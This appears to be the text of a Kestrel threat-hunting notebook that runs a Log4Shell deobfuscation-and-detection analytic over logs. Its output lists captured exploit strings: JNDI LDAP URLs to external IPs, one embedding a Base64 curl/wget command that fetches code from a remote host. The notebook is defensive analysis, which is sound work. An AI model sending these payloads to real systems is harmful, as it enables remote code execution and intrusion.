 pyter helloworld.hf Last Checkpoint: Last Thursday at 7:14 PM (unsaved changes) Logout
Edit View Insert Cell Kernel Help Not Trusted Kestrel
Run Code
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* process* x-ibm-finding* x-oca-event* x-qradar*
logs artifact 10 10 0 23 10 10 0 10 10 10
*Number of related records cached.
In [4]: APPLY python://log4shell-deobfuscation-and-detection ON logs
In [5]: susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
DISP susp ATTR exploit
ldap://167.99.32
ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC81Mi41NC4yMzcuNjQ6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuM
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* process* x-ibm-finding* x-oca-event* x-qradar*
susp artifact 10 10 0 0 0 0 0 0 0 0
*Number of related records cached.
In [ ]: